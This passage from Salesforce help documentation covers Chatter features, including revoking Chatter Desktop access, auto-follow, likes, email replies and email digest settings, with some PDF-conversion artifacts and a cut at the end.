

## EDITIONS

Available in: both Salesforce Classic and Lightning erience

ilable in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer



#### SEE ALSO:

[Configuring Chatter Desktop](#page-2746-0)

## Disabling Chatter Desktop Remotely

If the computer on which you installed Chatter Desktop is stolen or lost, you can block Chatter Desktop from accessing your Salesforce data.

- **1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** Click **Revoke** next to Chatter Desktop in the Remote Access section.

#### SEE ALSO:

[Chatter Desktop Troubleshooting Tips](#page-2748-0) [Find Your Personal Settings](#page-22-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

EDITIONS

## Chatter Desktop Releases

This table describes the updates in each Chatter Desktop release.



and an issue that prevented adding an @mention after a #topic





#### SEE ALSO:

<span id="page-2752-0"></span>[Install Chatter Desktop](#page-2745-0)

## The People and Records You Auto-Follow Initially

Starting in June 2010, when your administrator initially turns on Chatter, we help get you started by automatically following certain users and records in your organization. Who and what you auto-follow differ based on the size of your organization:



## EDITIONS

Available in: both Salesforce Classic and Lightning xperience Available in: **•** Group **•** Enterprise **•** Professional **•** Performance **•** Unlimited **•** Contact Manager **•** Developer



Note: The auto-follow setting for records only applies to the records that already exist at the time your administrator turns on  $\bullet$ Chatter. For any future records you create, auto-follow is disabled by default to reduce the number of updates you receive in your Chatter feed. However, if you want to receive updates on all future records you create, you can enable auto-follow in your personal settings.

SEE ALSO:

[People Recommendations](#page-2803-0)

[Record Recommendations](#page-2809-0)

[Automatically Follow Records You Create](#page-2808-0)

## <span id="page-2754-0"></span>Liking Posts and Comments

Like posts or comments to show your support and receive email notifications if others comment on that post.

Below a post or comment, click **Like**.

After you click **Like** on a post, you receive email notifications if others comment on that post. If you click **Like** on a comment, only the user who posted the comment receives an email notification, but you receive an email notification for any subsequent comments. You can change your [email](#page-2756-0) [notification settings](#page-2756-0) on page 2751.

- **•** To stop liking a post or a comment, click **Unlike**. When you stop liking a post or a comment, you don't receive email notifications for subsequent comments or likes.
- **•** View the profiles of others who have liked a post by clicking their name at the bottom of the post or comment, for example, "**John Smith** likes this."
- If more than three people like a post, click the link to see the full list; for example, "You, **John Smith**, and **2 others** like this." From that list, you can follow or stop following people.
- **•** Likes on comments show how many people have liked the comment, for example, "**1 person**" or "**7 people**". To see their names, click the link.

#### SEE ALSO:

[Guidelines for Managing Your Personal Chatter Email Settings](#page-2757-0)

## Replying to Chatter Email Notifications

When you receive certain email notifications, you can conveniently perform some actions by replying directly from your email. You can reply to the types of email listed in the table, or any notification that displays a From address of reply@chatter.salesforce.com.

Note: To reply to email notifications, your administrator must enable email replies for your organization.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer



Consider these tips when sending email replies.

- Replies must be sent from the email address specified on your profile. If you use email aliases or email forwarding services that send replies from a different email address, your replies aren't processed.
- **•** Replies to bookmark, mute, like or unlike, and follow or unfollow must contain only the single word or exact text, such as *like* (case insensitive) or *+1*. If you include extra white spaces or the original message that some email applications automatically include, we ignore them and process the reply as a like, bookmark, etc. However, if you include any other text in the body, such as *Like!* or *Like this?*, we process your reply as a comment rather than a like, bookmark, etc.
- **•** If replies contain your personal email signature, the signature text is treated as part of your comment. Default signatures inserted by mobile devices, such as Sent from my iPhone, are automatically removed from replies. Before replying, delete custom signatures and any extra text you don't want posted to Chatter. Or, add a separator line to the top of your signature to have it automatically removed. The separator line must have a minimum of one of the following characters:
	- **–** Dash (*-*)
	- **–** Equal sign (*=*)
	- **–** Underscore (*\_*)

You can also use any combination of these characters.

- **•** Attachments and mentions in replies are ignored.
- Before replying, check the email address that displays in the To field of your email. Valid addresses contain tokens, or long character strings, both before and after the @ symbol, such as

w8t27apy1@j321imd9gbs.d8rx.d.chatter.na1.salesforce.com. Some email applications automatically use the From address from the original email, reply@chatter.salesforce.com, which is not a valid address for receiving replies. If you see this shortened address in the To field of your reply email, replace it with the valid reply-to address in the email header information. For example, in an application such as IBM® Lotus Notes® :

- **1.** Open the original email.
- **2.** Click **View** > **Show** > **Page Source**.
- **3.** In the Reply-To section, copy the email address that looks like: w8t27apy1@j321imd9gbs.d8rx.d.chatter.na1.salesforce.com.
- **4.** Paste the reply-to address in the To field of your reply email.

## <span id="page-2756-0"></span>SEE ALSO:

[Liking Posts and Comments](#page-2754-0)

## Navigate to Chatter Email Settings

Find your Chatter email settings so you can change your preferences for receiving email notifications and digests.

- **•** From your personal settings, enter *Chatter* in the Quick Find box, then select **Chatter Email Settings** or **Email Notifications**—whichever one appears.
- **•** Or, from any group page, click **Email Me...** > **Email Settings**.

To receive Chatter email notifications and digests, your administrator must enable email notifications for your organization. Select Receive emails to receive Chatter email.

Warning: Deselecting this option prevents you from receiving all Chatter email notifications.

## SEE ALSO:

[Chatter Email Digests](#page-2757-1) [Guidelines for Managing Your Personal Chatter Email Settings](#page-2757-0) [Find Your Personal Settings](#page-22-0)

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## <span id="page-2757-1"></span>Chatter Email Digests

Email digests conveniently summarize recent activity in Chatter so you don't miss important discussions. You can choose to receive daily or weekly summaries of updates from your personal feed or any group's feed.

Personal digests include the updates you see in your own Chatter feed, such as updates about the people, records, and files you follow and your groups. Group digests include the updates you see in a particular group's Chatter feed.

Daily digests include the 50 latest posts from the previous day while weekly digests include the 50 latest posts from the week. Both include the three latest comments on each post. Chatter sends daily digests at approximately 12:00 a.m. every day, and weekly digests at approximately 12:00 a.m. on Sunday. For user digests, the time is according to the user's time zone. For group digests, the time is according to the organization's time zone. Neither time is configurable.

When you join or are added to a group, you don't receive email notifications initially because they're turned off by default. You can use Set default frequency for groups I join: to choose how often you want to receive emails when joining new groups. Changing the default

## frequency doesn't affect the groups you already belong to. If your organization existed before Summer '11 and is a Professional, Enterprise, Unlimited, or Developer Edition organization, you might still be receiving daily digests by default.

#### SEE ALSO:

<span id="page-2757-0"></span>[Navigate to Chatter Email Settings](#page-2756-0) [Guidelines for Managing Your Personal Chatter Email Settings](#page-2757-0)

## Guidelines for Managing Your Personal Chatter Email Settings

Control the number of Chatter emails you receive by choosing the most important emails and the appropriate frequency of personal and group digests.

## Email Me When Someone

Be selective about your personal email settings. They should help you stay on top of important discussions without becoming overwhelmed by too much email.

